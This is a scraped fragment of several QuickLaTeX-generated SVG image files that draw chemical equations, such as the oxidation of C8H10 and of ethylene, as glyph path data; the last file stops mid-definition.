<path id='g0-72' d='M8.323634 -6.610907C8.421816 -7.003634 8.443634 -7.112725 9.239997 -7.112725C9.523634 -7.112725 9.610906 -7.112725 9.610906 -7.330907C9.610906 -7.450907 9.490906 -7.450907 9.458179 -7.450907C9.152725 -7.450907 8.36727 -7.41818 8.061816 -7.41818C7.745452 -7.41818 6.970907 -7.450907 6.654544 -7.450907C6.567271 -7.450907 6.447271 -7.450907 6.447271 -7.232725C6.447271 -7.112725 6.545453 -7.112725 6.752725 -7.112725C6.774544 -7.112725 6.981816 -7.112725 7.167271 -7.090907C7.363634 -7.069089 7.461816 -7.05818 7.461816 -6.916362C7.461816 -6.872725 7.450907 -6.850907 7.41818 -6.709089L6.763634 -4.047272H3.436363L4.079999 -6.610907C4.178181 -7.003634 4.210908 -7.112725 4.996362 -7.112725C5.279999 -7.112725 5.367271 -7.112725 5.367271 -7.330907C5.367271 -7.450907 5.247271 -7.450907 5.214544 -7.450907C4.90909 -7.450907 4.123635 -7.41818 3.818181 -7.41818C3.501817 -7.41818 2.727272 -7.450907 2.410908 -7.450907C2.323636 -7.450907 2.203636 -7.450907 2.203636 -7.232725C2.203636 -7.112725 2.301818 -7.112725 2.50909 -7.112725C2.530908 -7.112725 2.738181 -7.112725 2.923636 -7.090907C3.119999 -7.069089 3.218181 -7.05818 3.218181 -6.916362C3.218181 -6.872725 3.207272 -6.839998 3.174545 -6.709089L1.712727 -0.850909C1.603636 -0.425454 1.581818 -0.338182 0.72 -0.338182C0.523636 -0.338182 0.425454 -0.338182 0.425454 -0.12C0.425454 0 0.556363 0 0.578182 0C0.883636 0 1.658181 -0.032727 1.963636 -0.032727C2.192727 -0.032727 2.432727 -0.021818 2.661817 -0.021818C2.901817 -0.021818 3.141817 0 3.370908 0C3.458181 0 3.58909 0 3.58909 -0.218182C3.58909 -0.338182 3.490908 -0.338182 3.283635 -0.338182C2.879999 -0.338182 2.574545 -0.338182 2.574545 -0.534545C2.574545 -0.6 2.596363 -0.654545 2.607272 -0.72L3.34909 -3.70909H6.676362C6.21818 -1.898181 5.967271 -0.861818 5.923635 -0.698182C5.814544 -0.349091 5.607271 -0.338182 4.930908 -0.338182C4.767271 -0.338182 4.66909 -0.338182 4.66909 -0.12C4.66909 0 4.799999 0 4.821817 0C5.127271 0 5.901817 -0.032727 6.207271 -0.032727C6.436362 -0.032727 6.676362 -0.021818 6.905453 -0.021818C7.145453 -0.021818 7.385452 0 7.614543 0C7.701816 0 7.832725 0 7.832725 -0.218182C7.832725 -0.338182 7.734543 -0.338182 7.527271 -0.338182C7.123634 -0.338182 6.81818 -0.338182 6.81818 -0.534545C6.81818 -0.6 6.839998 -0.654545 6.850907 -0.72L8.323634 -6.610907Z'/>
<path id='g0-79' d='M8.072725 -4.756362C8.072725 -6.512725 6.916362 -7.690907 5.290908 -7.690907C2.934545 -7.690907 0.534545 -5.214544 0.534545 -2.672727C0.534545 -0.861818 1.756363 0.24 3.327272 0.24C5.639998 0.24 8.072725 -2.14909 8.072725 -4.756362ZM3.392726 -0.043636C2.312727 -0.043636 1.54909 -0.927272 1.54909 -2.367272C1.54909 -2.847272 1.701818 -4.439999 2.541817 -5.716362C3.294545 -6.850907 4.363635 -7.41818 5.225453 -7.41818C6.119998 -7.41818 7.101816 -6.807271 7.101816 -5.181817C7.101816 -4.396362 6.807271 -2.694545 5.727271 -1.352727C5.203635 -0.687273 4.30909 -0.043636 3.392726 -0.043636Z'/>
</defs>
<g id='page1'>
<use x='154.352574' y='82.291413' xlink:href='#g0-67'/>
<use x='162.149536' y='83.927764' xlink:href='#g1-56'/>
<use x='166.881851' y='82.291413' xlink:href='#g0-72'/>
<use x='175.950043' y='83.927764' xlink:href='#g1-49'/>
<use x='180.184225' y='83.927764' xlink:href='#g1-48'/>
<use x='187.340738' y='82.291413' xlink:href='#g2-43'/>
<use x='198.249812' y='82.291413' xlink:href='#g2-51'/>
<use x='203.704377' y='82.291413' xlink:href='#g0-79'/>
<use x='212.025571' y='83.927764' xlink:href='#g1-50'/>
<use x='219.788133' y='82.291413' xlink:href='#g2-61'/>
<use x='231.303257' y='82.291413' xlink:href='#g0-67'/>
<use x='239.100219' y='83.927764' xlink:href='#g1-56'/>
<use x='243.832533' y='82.291413' xlink:href='#g0-72'/>
<use x='252.900725' y='83.927764' xlink:href='#g1-52'/>
<use x='257.63304' y='82.291413' xlink:href='#g0-79'/>
<use x='265.954235' y='83.927764' xlink:href='#g1-51'/>
<use x='273.110747' y='82.291413' xlink:href='#g2-43'/>
<use x='284.019821' y='82.291413' xlink:href='#g2-51'/>
<use x='289.474386' y='82.291413' xlink:href='#g0-72'/>
<use x='298.542578' y='83.927764' xlink:href='#g1-50'/>
<use x='303.274893' y='82.291413' xlink:href='#g0-79'/>
</g>
</svg><!--Rendered by QuickLaTeX.com-->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cryogeny.cn/wp-content/ql-cache/quicklatex.com-1340edfb89e8ba1611a0107ef749f5ee_l3.svg
body_size: 9104
content:
<?xml version='1.0' encoding='UTF-8'?>
<!-- This file was generated by dvisvgm 2.6.3 -->
<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='112.290688pt' height='13.193445pt' viewBox='70.734745 59.310666 112.290688 13.193445'>
<defs>
<path id='g0-33' d='M9.098179 -2.50909C8.498179 -2.050909 8.203634 -1.603636 8.116361 -1.461818C7.625452 -0.709091 7.53818 -0.021818 7.53818 -0.010909C7.53818 0.12 7.669089 0.12 7.756361 0.12C7.941816 0.12 7.952725 0.098182 7.996361 -0.098182C8.24727 -1.167272 8.890907 -2.083636 10.123634 -2.585454C10.254543 -2.62909 10.28727 -2.650908 10.28727 -2.727272S10.221815 -2.836363 10.199997 -2.847272C9.719997 -3.032726 8.399998 -3.578181 7.985452 -5.410908C7.952725 -5.541817 7.941816 -5.574544 7.756361 -5.574544C7.669089 -5.574544 7.53818 -5.574544 7.53818 -5.443635C7.53818 -5.421817 7.636362 -4.734544 8.094543 -4.003635C8.312725 -3.676363 8.629089 -3.294545 9.098179 -2.945454H0.992727C0.796363 -2.945454 0.6 -2.945454 0.6 -2.727272S0.796363 -2.50909 0.992727 -2.50909H9.098179Z'/>
<path id='g2-49' d='M2.502615 -5.076961C2.502615 -5.292154 2.486675 -5.300125 2.271482 -5.300125C1.944707 -4.98132 1.522291 -4.790037 0.765131 -4.790037V-4.527024C0.980324 -4.527024 1.41071 -4.527024 1.872976 -4.742217V-0.653549C1.872976 -0.358655 1.849066 -0.263014 1.091905 -0.263014H0.812951V0C1.139726 -0.02391 1.825156 -0.02391 2.183811 -0.02391S3.235866 -0.02391 3.56264 0V-0.263014H3.283686C2.526526 -0.263014 2.502615 -0.358655 2.502615 -0.653549V-5.076961Z'/>
<path id='g2-50' d='M2.247572 -1.625903C2.375093 -1.745455 2.709838 -2.008468 2.83736 -2.12005C3.331507 -2.574346 3.801743 -3.012702 3.801743 -3.737983C3.801743 -4.686426 3.004732 -5.300125 2.008468 -5.300125C1.052055 -5.300125 0.422416 -4.574844 0.422416 -3.865504C0.422416 -3.474969 0.73325 -3.419178 0.844832 -3.419178C1.012204 -3.419178 1.259278 -3.53873 1.259278 -3.841594C1.259278 -4.25604 0.860772 -4.25604 0.765131 -4.25604C0.996264 -4.837858 1.530262 -5.037111 1.920797 -5.037111C2.662017 -5.037111 3.044583 -4.407472 3.044583 -3.737983C3.044583 -2.909091 2.462765 -2.303362 1.522291 -1.338979L0.518057 -0.302864C0.422416 -0.215193 0.422416 -0.199253 0.422416 0H3.57061L3.801743 -1.42665H3.55467C3.53076 -1.267248 3.466999 -0.868742 3.371357 -0.71731C3.323537 -0.653549 2.717808 -0.653549 2.590286 -0.653549H1.171606L2.247572 -1.625903Z'/>
<path id='g2-52' d='M3.140224 -5.156663C3.140224 -5.316065 3.140224 -5.379826 2.972852 -5.379826C2.86924 -5.379826 2.86127 -5.371856 2.781569 -5.260274L0.239103 -1.570112V-1.307098H2.486675V-0.645579C2.486675 -0.350685 2.462765 -0.263014 1.849066 -0.263014H1.665753V0C2.343213 -0.02391 2.359153 -0.02391 2.81345 -0.02391S3.283686 -0.02391 3.961146 0V-0.263014H3.777833C3.164134 -0.263014 3.140224 -0.350685 3.140224 -0.645579V-1.307098H3.985056V-1.570112H3.140224V-5.156663ZM2.542466 -4.511083V-1.570112H0.518057L2.542466 -4.511083Z'/>
<path id='g3-43' d='M4.461817 -2.50909H7.505452C7.65818 -2.50909 7.865452 -2.50909 7.865452 -2.727272S7.65818 -2.945454 7.505452 -2.945454H4.461817V-5.999998C4.461817 -6.152726 4.461817 -6.359998 4.243635 -6.359998S4.025453 -6.152726 4.025453 -5.999998V-2.945454H0.970909C0.818182 -2.945454 0.610909 -2.945454 0.610909 -2.727272S0.818182 -2.50909 0.970909 -2.50909H4.025453V0.545454C4.025453 0.698182 4.025453 0.905454 4.243635 0.905454S4.461817 0.698182 4.461817 0.545454V-2.50909Z'/>
<path id='g3-50' d='M1.385454 -0.84L2.541817 -1.963636C4.243635 -3.46909 4.89818 -4.058181 4.89818 -5.149089C4.89818 -6.392725 3.916363 -7.265453 2.585454 -7.265453C1.352727 -7.265453 0.545454 -6.261816 0.545454 -5.290908C0.545454 -4.679999 1.090909 -4.679999 1.123636 -4.679999C1.309091 -4.679999 1.690909 -4.810908 1.690909 -5.25818C1.690909 -5.541817 1.494545 -5.825453 1.112727 -5.825453C1.025454 -5.825453 1.003636 -5.825453 0.970909 -5.814544C1.221818 -6.523635 1.810909 -6.927271 2.443636 -6.927271C3.436363 -6.927271 3.905453 -6.043635 3.905453 -5.149089C3.905453 -4.276362 3.359999 -3.414545 2.759999 -2.738181L0.665454 -0.403636C0.545454 -0.283636 0.545454 -0.261818 0.545454 0H4.592726L4.89818 -1.898181H4.625453C4.570908 -1.570909 4.494544 -1.090909 4.385453 -0.927272C4.30909 -0.84 3.58909 -0.84 3.34909 -0.84H1.385454Z'/>
<path id='g1-67' d='M8.290907 -7.581816C8.290907 -7.614543 8.269089 -7.690907 8.170907 -7.690907C8.13818 -7.690907 8.12727 -7.679998 8.00727 -7.559998L7.243634 -6.719998C7.145453 -6.872725 6.643635 -7.690907 5.432726 -7.690907C2.999999 -7.690907 0.545454 -5.279999 0.545454 -2.74909C0.545454 -0.949091 1.832727 0.24 3.501817 0.24C4.450908 0.24 5.279999 -0.196364 5.85818 -0.698182C6.872725 -1.592727 7.05818 -2.585454 7.05818 -2.618181C7.05818 -2.727272 6.949089 -2.727272 6.927271 -2.727272C6.861816 -2.727272 6.807271 -2.705454 6.785453 -2.618181C6.687271 -2.301818 6.436362 -1.527272 5.683635 -0.894545C4.930908 -0.283636 4.243635 -0.098182 3.676363 -0.098182C2.694545 -0.098182 1.538181 -0.665454 1.538181 -2.367272C1.538181 -2.98909 1.767272 -4.756362 2.858181 -6.032726C3.523635 -6.807271 4.54909 -7.352725 5.519998 -7.352725C6.632725 -7.352725 7.276362 -6.512725 7.276362 -5.247271C7.276362 -4.810908 7.243634 -4.799999 7.243634 -4.690908S7.363634 -4.581817 7.407271 -4.581817C7.549089 -4.581817 7.549089 -4.603635 7.603634 -4.799999L8.290907 -7.581816Z'/>
<path id='g1-72' d='M8.323634 -6.610907C8.421816 -7.003634 8.443634 -7.112725 9.239997 -7.112725C9.523634 -7.112725 9.610906 -7.112725 9.610906 -7.330907C9.610906 -7.450907 9.490906 -7.450907 9.458179 -7.450907C9.152725 -7.450907 8.36727 -7.41818 8.061816 -7.41818C7.745452 -7.41818 6.970907 -7.450907 6.654544 -7.450907C6.567271 -7.450907 6.447271 -7.450907 6.447271 -7.232725C6.447271 -7.112725 6.545453 -7.112725 6.752725 -7.112725C6.774544 -7.112725 6.981816 -7.112725 7.167271 -7.090907C7.363634 -7.069089 7.461816 -7.05818 7.461816 -6.916362C7.461816 -6.872725 7.450907 -6.850907 7.41818 -6.709089L6.763634 -4.047272H3.436363L4.079999 -6.610907C4.178181 -7.003634 4.210908 -7.112725 4.996362 -7.112725C5.279999 -7.112725 5.367271 -7.112725 5.367271 -7.330907C5.367271 -7.450907 5.247271 -7.450907 5.214544 -7.450907C4.90909 -7.450907 4.123635 -7.41818 3.818181 -7.41818C3.501817 -7.41818 2.727272 -7.450907 2.410908 -7.450907C2.323636 -7.450907 2.203636 -7.450907 2.203636 -7.232725C2.203636 -7.112725 2.301818 -7.112725 2.50909 -7.112725C2.530908 -7.112725 2.738181 -7.112725 2.923636 -7.090907C3.119999 -7.069089 3.218181 -7.05818 3.218181 -6.916362C3.218181 -6.872725 3.207272 -6.839998 3.174545 -6.709089L1.712727 -0.850909C1.603636 -0.425454 1.581818 -0.338182 0.72 -0.338182C0.523636 -0.338182 0.425454 -0.338182 0.425454 -0.12C0.425454 0 0.556363 0 0.578182 0C0.883636 0 1.658181 -0.032727 1.963636 -0.032727C2.192727 -0.032727 2.432727 -0.021818 2.661817 -0.021818C2.901817 -0.021818 3.141817 0 3.370908 0C3.458181 0 3.58909 0 3.58909 -0.218182C3.58909 -0.338182 3.490908 -0.338182 3.283635 -0.338182C2.879999 -0.338182 2.574545 -0.338182 2.574545 -0.534545C2.574545 -0.6 2.596363 -0.654545 2.607272 -0.72L3.34909 -3.70909H6.676362C6.21818 -1.898181 5.967271 -0.861818 5.923635 -0.698182C5.814544 -0.349091 5.607271 -0.338182 4.930908 -0.338182C4.767271 -0.338182 4.66909 -0.338182 4.66909 -0.12C4.66909 0 4.799999 0 4.821817 0C5.127271 0 5.901817 -0.032727 6.207271 -0.032727C6.436362 -0.032727 6.676362 -0.021818 6.905453 -0.021818C7.145453 -0.021818 7.385452 0 7.614543 0C7.701816 0 7.832725 0 7.832725 -0.218182C7.832725 -0.338182 7.734543 -0.338182 7.527271 -0.338182C7.123634 -0.338182 6.81818 -0.338182 6.81818 -0.534545C6.81818 -0.6 6.839998 -0.654545 6.850907 -0.72L8.323634 -6.610907Z'/>
<path id='g1-79' d='M8.072725 -4.756362C8.072725 -6.512725 6.916362 -7.690907 5.290908 -7.690907C2.934545 -7.690907 0.534545 -5.214544 0.534545 -2.672727C0.534545 -0.861818 1.756363 0.24 3.327272 0.24C5.639998 0.24 8.072725 -2.14909 8.072725 -4.756362ZM3.392726 -0.043636C2.312727 -0.043636 1.54909 -0.927272 1.54909 -2.367272C1.54909 -2.847272 1.701818 -4.439999 2.541817 -5.716362C3.294545 -6.850907 4.363635 -7.41818 5.225453 -7.41818C6.119998 -7.41818 7.101816 -6.807271 7.101816 -5.181817C7.101816 -4.396362 6.807271 -2.694545 5.727271 -1.352727C5.203635 -0.687273 4.30909 -0.043636 3.392726 -0.043636Z'/>
</defs>
<g id='page1'>
<use x='70.734745' y='68.742217' xlink:href='#g1-67'/>
<use x='78.531706' y='70.378567' xlink:href='#g2-50'/>
<use x='83.264021' y='68.742217' xlink:href='#g1-72'/>
<use x='92.332213' y='70.378567' xlink:href='#g2-52'/>
<use x='99.488726' y='68.742217' xlink:href='#g3-43'/>
<use x='111.593313' y='64.446968' xlink:href='#g2-49'/>
<rect x='111.593313' y='65.79678' height='0.436352' width='4.234183'/>
<use x='111.593313' y='72.504111' xlink:href='#g2-50'/>
<use x='117.02301' y='68.742217' xlink:href='#g1-79'/>
<use x='125.647237' y='68.742217' xlink:href='#g3-50'/>
<use x='134.132049' y='68.742217' xlink:href='#g0-33'/>
<use x='148.071415' y='68.742217' xlink:href='#g1-67'/>
<use x='155.868377' y='70.378567' xlink:href='#g2-50'/>
<use x='160.600692' y='68.742217' xlink:href='#g1-72'/>
<use x='169.668883' y='70.378567' xlink:href='#g2-52'/>
<use x='174.401198' y='68.742217' xlink:href='#g1-79'/>
</g>
</svg><!--Rendered by QuickLaTeX.com-->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cryogeny.cn/wp-content/ql-cache/quicklatex.com-91ae665bc87a0c3e6594b5f0a8e8fcfd_l3.svg
body_size: 17291
content:
<?xml version='1.0' encoding='UTF-8'?>
<!-- This file was generated by dvisvgm 2.6.3 -->
<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='305.123935pt' height='11.104708pt' viewBox='70.734745 60.560401 305.123935 11.104708'>
<defs>
<path id='g0-0' d='M7.189089 -2.50909C7.374543 -2.50909 7.570907 -2.50909 7.570907 -2.727272S7.374543 -2.945454 7.189089 -2.945454H1.287272C1.101818 -2.945454 0.905454 -2.945454 0.905454 -2.727272S1.101818 -2.50909 1.287272 -2.50909H7.189089Z'/>
<path id='g0-3' d='M2.999999 -4.658181C3.010908 -4.810908 3.010908 -5.072726 2.727272 -5.072726C2.552727 -5.072726 2.410908 -4.930908 2.443636 -4.78909V-4.647271L2.596363 -2.956363L1.2 -3.970908C1.101818 -4.025453 1.08 -4.047272 1.003636 -4.047272C0.850909 -4.047272 0.709091 -3.894544 0.709091 -3.741817C0.709091 -3.567272 0.818182 -3.523635 0.927272 -3.46909L2.476363 -2.727272L0.970909 -1.996363C0.796363 -1.90909 0.709091 -1.865454 0.709091 -1.701818S0.850909 -1.396363 1.003636 -1.396363C1.08 -1.396363 1.101818 -1.396363 1.374545 -1.603636L2.596363 -2.487272L2.432727 -0.654545C2.432727 -0.425454 2.62909 -0.370909 2.716363 -0.370909C2.847272 -0.370909 3.010908 -0.447273 3.010908 -0.654545L2.847272 -2.487272L4.243635 -1.472727C4.341817 -1.418181 4.363635 -1.396363 4.439999 -1.396363C4.592726 -1.396363 4.734544 -1.54909 4.734544 -1.701818C4.734544 -1.865454 4.636362 -1.919999 4.505453 -1.985454C3.850908 -2.312727 3.82909 -2.312727 2.967272 -2.716363L4.472726 -3.447272C4.647271 -3.534544 4.734544 -3.578181 4.734544 -3.741817S4.592726 -4.047272 4.439999 -4.047272C4.363635 -4.047272 4.341817 -4.047272 4.06909 -3.839999L2.847272 -2.956363L2.999999 -4.658181Z'/>
<path id='g2-58' d='M2.094545 -0.578182C2.094545 -0.894545 1.832727 -1.156363 1.516363 -1.156363S0.938182 -0.894545 0.938182 -0.578182S1.2 0 1.516363 0S2.094545 -0.261818 2.094545 -0.578182Z'/>
<path id='g2-61' d='M4.78909 -7.767271C4.843635 -7.909089 4.843635 -7.952725 4.843635 -7.963634C4.843635 -8.083634 4.745453 -8.181816 4.625453 -8.181816C4.54909 -8.181816 4.472726 -8.149089 4.439999 -8.083634L0.654545 2.312727C0.6 2.454545 0.6 2.498181 0.6 2.50909C0.6 2.62909 0.698182 2.727272 0.818182 2.727272C0.96 2.727272 0.992727 2.650908 1.058182 2.465454L4.78909 -7.767271Z'/>
<path id='g3-48' d='M3.897385 -2.542466C3.897385 -3.395268 3.809714 -3.913325 3.5467 -4.423412C3.196015 -5.124782 2.550436 -5.300125 2.11208 -5.300125C1.107846 -5.300125 0.74122 -4.550934 0.629639 -4.327771C0.342715 -3.745953 0.326775 -2.956912 0.326775 -2.542466C0.326775 -2.016438 0.350685 -1.211457 0.73325 -0.573848C1.099875 0.01594 1.689664 0.167372 2.11208 0.167372C2.494645 0.167372 3.180075 0.047821 3.57858 -0.74122C3.873474 -1.315068 3.897385 -2.024408 3.897385 -2.542466ZM2.11208 -0.055791C1.841096 -0.055791 1.291158 -0.183313 1.123786 -1.020174C1.036115 -1.474471 1.036115 -2.223661 1.036115 -2.638107C1.036115 -3.188045 1.036115 -3.745953 1.123786 -4.184309C1.291158 -4.99726 1.912827 -5.076961 2.11208 -5.076961C2.383064 -5.076961 2.933001 -4.941469 3.092403 -4.216189C3.188045 -3.777833 3.188045 -3.180075 3.188045 -2.638107C3.188045 -2.16787 3.188045 -1.45056 3.092403 -1.004234C2.925031 -0.167372 2.375093 -0.055791 2.11208 -0.055791Z'/>
<path id='g3-61' d='M5.826152 -2.654047C5.945704 -2.654047 6.105106 -2.654047 6.105106 -2.83736S5.913823 -3.020672 5.794271 -3.020672H0.781071C0.661519 -3.020672 0.470237 -3.020672 0.470237 -2.83736S0.629639 -2.654047 0.749191 -2.654047H5.826152ZM5.794271 -0.964384C5.913823 -0.964384 6.105106 -0.964384 6.105106 -1.147696S5.945704 -1.331009 5.826152 -1.331009H0.749191C0.629639 -1.331009 0.470237 -1.331009 0.470237 -1.147696S0.661519 -0.964384 0.781071 -0.964384H5.794271Z'/>
<path id='g1-110' d='M1.594022 -1.307098C1.617933 -1.42665 1.697634 -1.729514 1.721544 -1.849066C1.833126 -2.279452 1.833126 -2.287422 2.016438 -2.550436C2.279452 -2.940971 2.654047 -3.291656 3.188045 -3.291656C3.474969 -3.291656 3.642341 -3.124284 3.642341 -2.749689C3.642341 -2.311333 3.307597 -1.40274 3.156164 -1.012204C3.052553 -0.749191 3.052553 -0.70137 3.052553 -0.597758C3.052553 -0.143462 3.427148 0.079701 3.769863 0.079701C4.550934 0.079701 4.877709 -1.036115 4.877709 -1.139726C4.877709 -1.219427 4.813948 -1.243337 4.758157 -1.243337C4.662516 -1.243337 4.646575 -1.187547 4.622665 -1.107846C4.431382 -0.454296 4.096638 -0.143462 3.793773 -0.143462C3.666252 -0.143462 3.602491 -0.223163 3.602491 -0.406476S3.666252 -0.765131 3.745953 -0.964384C3.865504 -1.267248 4.216189 -2.183811 4.216189 -2.630137C4.216189 -3.227895 3.801743 -3.514819 3.227895 -3.514819C2.582316 -3.514819 2.16787 -3.124284 1.936737 -2.82142C1.880946 -3.259776 1.530262 -3.514819 1.123786 -3.514819C0.836862 -3.514819 0.637609 -3.331507 0.510087 -3.084433C0.318804 -2.709838 0.239103 -2.311333 0.239103 -2.295392C0.239103 -2.223661 0.294894 -2.191781 0.358655 -2.191781C0.462267 -2.191781 0.470237 -2.223661 0.526027 -2.430884C0.621669 -2.82142 0.765131 -3.291656 1.099875 -3.291656C1.307098 -3.291656 1.354919 -3.092403 1.354919 -2.917061C1.354919 -2.773599 1.315068 -2.622167 1.251308 -2.359153C1.235367 -2.295392 1.115816 -1.825156 1.083935 -1.713574L0.789041 -0.518057C0.757161 -0.398506 0.70934 -0.199253 0.70934 -0.167372C0.70934 0.01594 0.860772 0.079701 0.964384 0.079701C1.107846 0.079701 1.227397 -0.01594 1.283188 -0.111582C1.307098 -0.159402 1.370859 -0.430386 1.41071 -0.597758L1.594022 -1.307098Z'/>
<path id='g4-6' d='M4.058181 -3.556363C4.156362 -3.665454 4.156362 -3.70909 4.156362 -3.730908C4.156362 -3.785453 4.112726 -3.839999 4.079999 -3.883635L1.843636 -7.112725H4.363635C6.207271 -7.112725 6.752725 -6.719998 6.981816 -4.996362H7.254543L6.949089 -7.450907H0.894545C0.632727 -7.450907 0.610909 -7.450907 0.610909 -7.199998L3.327272 -3.250908L0.730909 -0.294545C0.621818 -0.174545 0.621818 -0.152727 0.621818 -0.12C0.621818 0 0.730909 0 0.894545 0H6.949089L7.254543 -2.574545H6.981816C6.785453 -0.752727 6.043635 -0.458182 4.330908 -0.458182H1.32L4.058181 -3.556363Z'/>
<path id='g4-40' d='M3.610908 2.618181C3.610908 2.585454 3.610908 2.563636 3.425454 2.378181C2.061818 1.003636 1.712727 -1.058182 1.712727 -2.727272C1.712727 -4.625453 2.127272 -6.523635 3.46909 -7.887271C3.610908 -8.01818 3.610908 -8.039998 3.610908 -8.072725C3.610908 -8.149089 3.567272 -8.181816 3.501817 -8.181816C3.392726 -8.181816 2.410908 -7.439998 1.767272 -6.054544C1.210909 -4.854544 1.08 -3.643635 1.08 -2.727272C1.08 -1.876363 1.2 -0.556363 1.799999 0.676363C2.454545 2.018181 3.392726 2.727272 3.501817 2.727272C3.567272 2.727272 3.610908 2.694545 3.610908 2.618181Z'/>
<path id='g4-41' d='M3.152726 -2.727272C3.152726 -3.578181 3.032726 -4.89818 2.432727 -6.130907C1.778181 -7.472725 0.84 -8.181816 0.730909 -8.181816C0.665454 -8.181816 0.621818 -8.13818 0.621818 -8.072725C0.621818 -8.039998 0.621818 -8.01818 0.829091 -7.821816C1.898181 -6.741816 2.519999 -5.007271 2.519999 -2.727272C2.519999 -0.861818 2.116363 1.058182 0.763636 2.432727C0.621818 2.563636 0.621818 2.585454 0.621818 2.618181C0.621818 2.683636 0.665454 2.727272 0.730909 2.727272C0.84 2.727272 1.821818 1.985454 2.465454 0.6C3.021817 -0.6 3.152726 -1.810909 3.152726 -2.727272Z'/>
<path id='g4-43' d='M4.461817 -2.50909H7.505452C7.65818 -2.50909 7.865452 -2.50909 7.865452 -2.727272S7.65818 -2.945454 7.505452 -2.945454H4.461817V-5.999998C4.461817 -6.152726 4.461817 -6.359998 4.243635 -6.359998S4.025453 -6.152726 4.025453 -5.999998V-2.945454H0.970909C0.818182 -2.945454 0.610909 -2.945454 0.610909 -2.727272S0.818182 -2.50909 0.970909 -2.50909H4.025453V0.545454C4.025453 0.698182 4.025453 0.905454 4.243635 0.905454S4.461817 0.698182 4.461817 0.545454V-2.50909Z'/>
<path id='g4-48' d='M5.01818 -3.490908C5.01818 -4.363635 4.963635 -5.236362 4.581817 -6.043635C4.079999 -7.090907 3.185454 -7.265453 2.727272 -7.265453C2.072727 -7.265453 1.276363 -6.981816 0.829091 -5.967271C0.48 -5.214544 0.425454 -4.363635 0.425454 -3.490908C0.425454 -2.672727 0.469091 -1.690909 0.916363 -0.861818C1.385454 0.021818 2.181818 0.24 2.716363 0.24C3.305454 0.24 4.134544 0.010909 4.614544 -1.025454C4.963635 -1.778181 5.01818 -2.62909 5.01818 -3.490908ZM2.716363 0C2.290908 0 1.647272 -0.272727 1.450909 -1.32C1.330909 -1.974545 1.330909 -2.978181 1.330909 -3.621817C1.330909 -4.319999 1.330909 -5.039999 1.418181 -5.629089C1.625454 -6.927271 2.443636 -7.025453 2.716363 -7.025453C3.076363 -7.025453 3.796363 -6.829089 4.003635 -5.749089C4.112726 -5.13818 4.112726 -4.30909 4.112726 -3.621817C4.112726 -2.803636 4.112726 -2.061818 3.992726 -1.363636C3.82909 -0.327273 3.207272 0 2.716363 0Z'/>
<path id='g4-49' d='M3.207272 -6.981816C3.207272 -7.243634 3.207272 -7.265453 2.956363 -7.265453C2.279999 -6.567271 1.32 -6.567271 0.970909 -6.567271V-6.229089C1.189091 -6.229089 1.832727 -6.229089 2.399999 -6.512725V-0.861818C2.399999 -0.469091 2.367272 -0.338182 1.385454 -0.338182H1.036363V0C1.418181 -0.032727 2.367272 -0.032727 2.803636 -0.032727S4.18909 -0.032727 4.570908 0V-0.338182H4.221817C3.239999 -0.338182 3.207272 -0.458182 3.207272 -0.861818V-6.981816Z'/>
<path id='g4-50' d='M1.385454 -0.84L2.541817 -1.963636C4.243635 -3.46909 4.89818 -4.058181 4.89818 -5.149089C4.89818 -6.392725 3.916363 -7.265453 2.585454 -7.265453C1.352727 -7.265453 0.545454 -6.261816 0.545454 -5.290908C0.545454 -4.679999 1.090909 -4.679999 1.123636 -4.679999C1.309091 -4.679999 1.690909 -4.810908 1.690909 -5.25818C1.690909 -5.541817 1.494545 -5.825453 1.112727 -5.825453C1.025454 -5.825453 1.003636 -5.825453 0.970909 -5.814544C1.221818 -6.523635 1.810909 -6.927271 2.443636 -6.927271C3.436363 -6.927271 3.905453 -6.043635 3.905453 -5.149089C3.905453 -4.276362 3.359999 -3.414545 2.759999 -2.738181L0.665454 -0.403636C0.545454 -0.283636 0.545454 -0.261818 0.545454 0H4.592726L4.89818 -1.898181H4.625453C4.570908 -1.570909 4.494544 -1.090909 4.385453 -0.927272C4.30909 -0.84 3.58909 -0.84 3.34909 -0.84H1.385454Z'/>
<path id='g4-52' d='M3.207272 -1.799999V-0.850909C3.207272 -0.458182 3.185454 -0.338182 2.378181 -0.338182H2.14909V0C2.596363 -0.032727 3.163635 -0.032727 3.621817 -0.032727S4.658181 -0.032727 5.105453 0V-0.338182H4.876362C4.06909 -0.338182 4.047272 -0.458182 4.047272 -0.850909V-1.799999H5.13818V-2.138181H4.047272V-7.101816C4.047272 -7.319998 4.047272 -7.385452 3.872726 -7.385452C3.774544 -7.385452 3.741817 -7.385452 3.654544 -7.254543L0.305454 -2.138181V-1.799999H3.207272ZM3.272726 -2.138181H0.610909L3.272726 -6.207271V-2.138181Z'/>
<path id='g4-53' d='M4.89818 -2.192727C4.89818 -3.490908 4.003635 -4.581817 2.825454 -4.581817C2.301818 -4.581817 1.832727 -4.407271 1.44 -4.025453V-6.152726C1.658181 -6.087271 2.018181 -6.010907 2.367272 -6.010907C3.70909 -6.010907 4.472726 -7.003634 4.472726 -7.145453C4.472726 -7.210907 4.439999 -7.265453 4.363635 -7.265453C4.352726 -7.265453 4.330908 -7.265453 4.276362 -7.232725C4.058181 -7.134543 3.523635 -6.916362 2.792726 -6.916362C2.356363 -6.916362 1.854545 -6.992725 1.341818 -7.221816C1.254545 -7.254543 1.232727 -7.254543 1.210909 -7.254543C1.101818 -7.254543 1.101818 -7.167271 1.101818 -6.992725V-3.763635C1.101818 -3.567272 1.101818 -3.479999 1.254545 -3.479999C1.330909 -3.479999 1.352727 -3.512726 1.396363 -3.578181C1.516363 -3.752726 1.919999 -4.341817 2.803636 -4.341817C3.370908 -4.341817 3.643635 -3.839999 3.730908 -3.643635C3.905453 -3.239999 3.927272 -2.814545 3.927272 -2.26909C3.927272 -1.887272 3.927272 -1.232727 3.665454 -0.774545C3.403635 -0.349091 2.999999 -0.065455 2.498181 -0.065455C1.701818 -0.065455 1.08 -0.643636 0.894545 -1.287272C0.927272 -1.276363 0.96 -1.265454 1.08 -1.265454C1.44 -1.265454 1.625454 -1.538181 1.625454 -1.799999S1.44 -2.334545 1.08 -2.334545C0.927272 -2.334545 0.545454 -2.258181 0.545454 -1.756363C0.545454 -0.818182 1.298181 0.24 2.519999 0.24C3.785453 0.24 4.89818 -0.807273 4.89818 -2.192727Z'/>
